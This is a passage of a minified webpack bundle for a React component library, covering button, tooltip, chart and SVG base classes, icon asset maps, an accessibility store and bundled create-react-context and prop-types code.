null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"breakpoints",{get:function(){var t=this,e=this.props.breakpoints,n=void 0===e?[]:e;return n&&0!==n.length?n.map(function(e){return o.utils.object.deepMergeObjects({props:t.props},e)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),e.prototype.getBreakpointComponentProps=function(t,e){var n,r=t.size,o=t.modifier;return(n={key:e})[r]=!0,n[o]=!0,n},e}(n(32).ComponentBase);e.ResponsiveComponentBase=i},function(t,e,n){"use strict";var r=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(1),c=n(2),s=function(){function t(){var t=this;this.accessibilityText=function(e,n){return e.startsWith("asset")||(e="asset."+e),c.utils.object.getValueFromDotNotation(e,t.accessibilityValues,n)}}return t.prototype.initialize=function(){return o(this,void 0,void 0,function(){return i(this,function(t){return[2]})})},Object.defineProperty(t.prototype,"appConfiguration",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityValues",{get:function(){return{asset:{base:{checkbox:{checked:"Checkbox that is checked"},tooltip:{defaultIcon:"A Tooltip icon"}}}}},enumerable:!0,configurable:!0}),r([a.action],t.prototype,"initialize",null),r([a.computed],t.prototype,"appConfiguration",null),r([a.computed],t.prototype,"accessibilityValues",null),t}();e.AccessibilityStore=s},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"legendProps",{get:function(){var t,e=this.props.legend;if(e&&e.show){var n=e.items||this.getLegendItems();t=o(o({},e),{items:n})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"legendPosition",{get:function(){var t=this.props.legend;return t&&t.show&&t.position?t.position:"bottom"},enumerable:!0,configurable:!0}),e}(n(32).ComponentBase);e.CustomChartBase=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n};Object.defineProperty(e,"__esModule",{value:!0});var a=function(t){function e(e){return t.call(this,e)||this}return r(e,t),e.prototype.getBaseSvgProps=function(t,e){var n=this.props.baseSvgProps;return o(o(o({},t),n),e)},e.prototype.getElementSvgProps=function(t,e){var n=this.props,r=(n.theme,n.children,n.className,n.componentStyle,n.componentStyleProps,n.configuration,n.hide,n.baseSvgProps,i(n,["theme","children","className","componentStyle","componentStyleProps","configuration","hide","baseSvgProps"]));return o(o(o({},t),r),e)},e.prototype.getNumber=function(t){return"string"===typeof t?parseInt(t,10):t},e}(n(32).ComponentBase);e.SvgElement=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_SPAN_CATEGORY_KEY="base",e.TEXT_SPAN_PARENT_COMPONENT_KEY="text",e.TEXT_SPAN_COMPONENT_KEY="textSpan"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(0)),i=n(33),a=n(9),c=n(29);e.default=a.InjectedStyledComponent(function(t){var e=t.className,n=t.children,r=void 0===n?"":n,i=c.withSelector("section",t);return o.default.createElement(i,{role:"text",className:e},r)},i.TEXT_CATEGORY_KEY,i.TEXT_COMPONENT_KEY,["content"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["toggleWrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(6),p=n(14),d=s(n(11)),f=n(102),y=s(n(103)),g=n(2),m=n(1),h=g.utils.typeChecks.isNullOrUndefined,v=g.utils.typeChecks.isNullOrEmpty,b=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.BUTTON_CATEGORY_KEY,n.componentKey=f.BUTTON_COMPONENT_KEY,n.handleClick=function(t){var e=n.props,r=e.onClick,o=e.payload;r&&r(t,o)},n}return r(e,t),Object.defineProperty(e.prototype,"hasLabel",{get:function(){var t=this.props,e=t.children,n=t.text;return!(v(n)&&v(e))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ariaProps",{get:function(){var t=this.props,e=t.iconProps,n=t.describedby,r=t.expanded,o={"aria-describedby":n};return!this.hasLabel&&e&&e.accessibilityText&&(o["aria-label"]=e.accessibilityText),h(r)||(o["aria-expanded"]=r),o},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){var t=this.props,e=t.children,n=t.text,r=t.iconProps,i=t.iconPosition,a=void 0===i?"right":i,c=r&&u.default.createElement(y.default,o({"aria-hidden":!0},r));return u.default.createElement(u.Fragment,null,!!c&&"left"===a&&c,u.default.createElement(d.default,null,n||e),!!c&&"right"===a&&c)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=(t.children,t.text,t.iconProps,t.iconPosition,t.describedby,a(t,["children","text","iconProps","iconPosition","describedby"]));return u.default.createElement("button",o({},e,this.ariaProps,{onClick:this.handleClick}),this.content)},e.defaultProps={},i([m.computed],e.prototype,"hasLabel",null),i([m.computed],e.prototype,"ariaProps",null),e=i([l.observer],e)}(p.ComponentBase);e.Button=b,e.default=p.InjectedStyledComponent(b,f.BUTTON_CATEGORY_KEY,f.BUTTON_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TRANSLATE_CATEGORY_KEY="base",e.TRANSLATE_COMPONENT_KEY="translate"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BUTTON_CATEGORY_KEY="base",e.BUTTON_COMPONENT_KEY="button"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(45));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(105)),i=r(n(106)),a=r(n(107)),c=r(n(108)),s=r(n(109)),u=r(n(110)),l=r(n(111)),p=r(n(112)),d=r(n(113)),f=r(n(114)),y=r(n(115)),g=r(n(116)),m=r(n(117)),h=r(n(118)),v=r(n(49)),b=r(n(119)),I=r(n(120)),x=r(n(121)),L=r(n(122)),O=r(n(123)),M=r(n(124)),C=r(n(125)),j=r(n(126)),w=r(n(127)),E=r(n(128)),S=r(n(129)),A=r(n(130)),P=r(n(131)),_=r(n(132)),N=r(n(133)),D=r(n(134)),T=r(n(135)),k=r(n(136)),R=r(n(137)),z=r(n(138)),U=r(n(139)),Z=r(n(140)),B=r(n(141)),H=r(n(142)),G=r(n(143)),F=r(n(144)),W=r(n(145)),V=r(n(146)),Y=r(n(147)),K=r(n(148)),Q=r(n(149)),J=r(n(150)),X=r(n(151)),q=r(n(152)),$=r(n(153)),tt=r(n(154)),et=r(n(155)),nt=r(n(156)),rt=r(n(157)),ot=r(n(158));e.baseAssets={icons:{download:y.default,spinner:v.default,backArrow:A.default,message:E.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},calendarInput:{calendar:c.default,previousMonth:R.default,nextMonth:z.default},carousel:{navLeft:u.default,navRight:l.default},checkbox:{checked:d.default,unchecked:p.default,half:f.default},dateRangeInput:{clearField:M.default},documentDownload:{icon:y.default,spinner:v.default,documentLabelIcon:g.default},dialog:{close:M.default},search:{cross:O.default,magnificationGlass:h.default,spinner:v.default,selectedResultClear:j.default},savedSearch:{save:V.default,list:Q.default,toggleOpen:Y.default,toggleClosed:K.default},savedSearchList:{delete:J.default,notificationOff:X.default,notificationOn:q.default},tooltip:{defaultIcon:m.default},dropdown:{caretUp:b.default,caretDown:I.default},accordionPanel:{expandIcon:x.default,collapseIcon:L.default},iconInput:{home:C.default,personOutline:w.default,message:E.default,fingerPrint:S.default,shield:P.default},imagePicker:{toggleDown:I.default,toggleUp:b.default,refresh:_.default},loadingIndicator:{spinner:v.default},paging:{leftArrow:N.default,rightArrow:D.default,leftArrowDisabled:T.default,rightArrowDisabled:k.default},toast:{close:M.default},dateDropdown:{calendar:c.default,calendarPlaceholder:s.default},toggleButton:{inactive:Z.default,active:U.default,loading:B.default},sortButton:{ascending:H.default,descending:G.default,loading:W.default,unset:F.default},scale:{empty:$.default,filledDefault:tt.default,overrides:[{value:1,asset:et.default},{value:2,asset:nt.default},{value:3,asset:rt.default},{value:4,asset:ot.default}]}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(160)),i=r(n(161));e.chartingAssets={blockRangeChart:{seriesPointBottom:o.default,seriesPointTop:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(163));e.managementAssets={fundManager:{placeholder:o.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(165)),i=r(n(166));e.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(168)),i=r(n(49));e.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ASSET_CATEGORY_KEY="base",e.ASSET_COMPONENT_KEY="asset"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(50),o=n(9);e.default=o.InjectedStyledComponent("img",r.IMAGE_CATEGORY_KEY,r.IMAGE_COMPONENT_KEY,["styledImage"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(51),o=n(9);e.default=o.InjectedStyledComponent("span",r.ICON_CATEGORY_KEY,r.ICON_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ACCESSIBILITY_CATEGORY_KEY="base",e.ACCESSIBILITY_COMPONENT_KEY="accessibility"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(174));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=i(n(0)),s=n(2),u=n(6),l=n(14),p=a(n(175)),d=a(n(176)),f=a(n(177)),y=a(n(178)),g=a(n(179)),m=a(n(180)),h=a(n(181)),v=a(n(183)),b=n(238),I=n(20),x=n(1),L=n(43),O=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=I.TOOLTIP_CATEGORY_KEY,n.componentKey=I.TOOLTIP_COMPONENT_KEY,n.shown=!1,n.show=function(){n.shown=!0},n.hide=function(){n.shown=!1},n.onClick=function(t){var e=n.props,r=e.preserveClickAction,o=void 0!==r&&r,i=e.trigger,a=void 0===i?"click":i;o||t.stopPropagation(),"click"===a&&n.show()},n.onMouseEnter=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.show()},n.onMouseLeave=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.hide()},n.onBlur=function(){n.hide()},n}return r(e,t),e.prototype.onKeyDown=function(t){t.key===L.KEYS.ESCAPE&&this.hide()},Object.defineProperty(e.prototype,"tooltipButtonContent",{get:function(){var t=this.props.character;return s.utils.typeChecks.isNullOrEmpty(t)?c.default.createElement(m.default,{asset:"base.tooltip.defaultIcon"}):c.default.createElement(g.default,null,t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"tooltipContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return"string"===typeof e?c.default.createElement("div",{dangerouslySetInnerHTML:{__html:e}}):e},enumerable:!0,configurable:!0}),e.prototype.getButton=function(t){var e=this,n=this.props,r=n.children,o=n.buttonAccessibleText;return c.default.createElement("span",{ref:t},s.utils.typeChecks.isNullOrUndefined(r)?c.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},this.tooltipButtonContent):c.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},r))},e.prototype.getContent=function(t,e,n,r){var o=this.props.showTooltipArrow,i=void 0===o||o;return c.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:t,style:e,"data-placement":n},c.default.createElement(y.default,{"aria-live":"polite"},this.tooltipContent,i&&c.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:r.ref,style:r.style},c.default.createElement(v.default,null))))},Object.defineProperty(e.prototype,"hasContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return!s.utils.typeChecks.isNullOrEmpty(e)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.position,o=void 0===r?"right":r,i=e.trigger,a=void 0===i?"click":i,s=e.fixedTooltip,u=void 0!==s&&s;return this.hasContent?c.default.createElement(p.default,{className:n},c.default.createElement(b.Manager,null,this.shown&&c.default.createElement(c.Fragment,null,"click"===a&&c.default.createElement(h.default,{onClick:this.hide}),c.default.createElement(b.Popper,{placement:o,positionFixed:u},function(e){var n=e.ref,r=e.style,o=e.placement,i=e.arrowProps;return t.getContent(n,r,o,i)})),c.default.createElement(b.Reference,null,function(e){var n=e.ref;return t.getButton(n)}))):null},o([x.observable],e.prototype,"shown",void 0),o([x.action],e.prototype,"show",void 0),o([x.action],e.prototype,"hide",void 0),o([x.action],e.prototype,"onClick",void 0),o([x.action],e.prototype,"onMouseEnter",void 0),o([x.action],e.prototype,"onMouseLeave",void 0),o([x.action],e.prototype,"onKeyDown",null),o([x.action],e.prototype,"onBlur",void 0),o([x.computed],e.prototype,"tooltipButtonContent",null),o([x.computed],e.prototype,"tooltipContent",null),e=o([u.observer],e)}(l.ComponentBase);e.Tooltip=O,e.default=l.InjectedStyledComponent(O,I.TOOLTIP_CATEGORY_KEY,I.TOOLTIP_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("section",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("span",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipCharacter"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=n(20),i=n(9),a=r(n(45));e.default=i.InjectedStyledComponent(a.default,o.TOOLTIP_CATEGORY_KEY,o.TOOLTIP_COMPONENT_KEY,["tooltipIcon"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9),i=n(53);e.default=o.InjectedStyledComponent(i.ClickLayer,r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["clickLayer"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.CLICK_LAYER_CATEGORY_KEY="base",e.CLICK_LAYER_COMPONENT_KEY="clickLayer"},function(t,e,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},o=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},i=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var a=i(n(0)),c=n(20),s=n(9),u=n(14),l={fill:"inherit",stroke:"inherit",strokeWidth:"1px",strokeDasharray:"14,7,0"};e.default=s.InjectedStyledComponent(function(t){var e=t.className,n=(t.children,o(t,["className","children"])),i=u.withSelector("section",t);return a.default.createElement(i,r({className:e},n),a.default.createElement("svg",{width:"24px",height:"24px",viewBox:"0 0 24 24"},a.default.createElement("path",{className:"arrow__path",d:"M7,10L12,15L17,10H7Z",style:l})))},c.TOOLTIP_CATEGORY_KEY,c.TOOLTIP_COMPONENT_KEY,["arrowIcon"])},function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";e.__esModule=!0;var r=n(0),o=(a(r),a(n(186))),i=a(n(189));a(n(190));function a(t){return t&&t.__esModule?t:{default:t}}function c(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!==typeof e&&"function"!==typeof e?t:e}function u(t,e){if("function"!==typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var l=1073741823;e.default=function(t,e){var n,a,p="__create-react-context-"+(0,i.default)()+"__",d=function(t){function n(){var e,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return e=r=s(this,t.call.apply(t,[this].concat(i))),r.emitter=function(t){var e=[];return{on:function(t){e.push(t)},off:function(t){e=e.filter(function(e){return e!==t})},get:function(){return t},set:function(n,r){t=n,e.forEach(function(e){return e(t,r)})}}}(r.props.value),s(r,e)}return u(n,t),n.prototype.getChildContext=function(){var t;return(t={})[p]=this.emitter,t},n.prototype.componentWillReceiveProps=function(t){if(this.props.value!==t.value){var n=this.props.value,r=t.value,o=void 0;((i=n)===(a=r)?0!==i||1/i===1/a:i!==i&&a!==a)?o=0:(o="function"===typeof e?e(n,r):l,0!==(o|=0)&&this.emitter.set(t.value,o))}var i,a},n.prototype.render=function(){return this.props.children},n}(r.Component);d.childContextTypes=((n={})[p]=o.default.object.isRequired,n);var f=function(e){function n(){var t,r;c(this,n);for(var o=arguments.length,i=Array(o),a=0;a<o;a++)i[a]=arguments[a];return t=r=s(this,e.call.apply(e,[this].concat(i))),r.state={value:r.getValue()},r.onUpdate=function(t,e){0!==((0|r.observedBits)&e)&&r.setState({value:r.getValue()})},s(r,t)}return u(n,e),n.prototype.componentWillReceiveProps=function(t){var e=t.observedBits;this.observedBits=void 0===e||null===e?l:e},n.prototype.componentDidMount=function(){this.context[p]&&this.context[p].on(this.onUpdate);var t=this.props.observedBits;this.observedBits=void 0===t||null===t?l:t},n.prototype.componentWillUnmount=function(){this.context[p]&&this.context[p].off(this.onUpdate)},n.prototype.getValue=function(){return this.context[p]?this.context[p].get():t},n.prototype.render=function(){return(t=this.props.children,Array.isArray(t)?t[0]:t)(this.state.value);var t},n}(r.Component);return f.contextTypes=((a={})[p]=o.default.object,a),{Provider:d,Consumer:f}},t.exports=e.default},function(t,e,n){t.exports=n(187)()},function(t,e,n){"use strict";var r=n(188);function o(){}function i(){}i.resetWarningCache=o,t.exports=function(){function t(t,e,n,o,i,a){if(a!==r){var c=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw c.name="Invariant Violation",c}}function e(){return t}t.isRequired=t;var 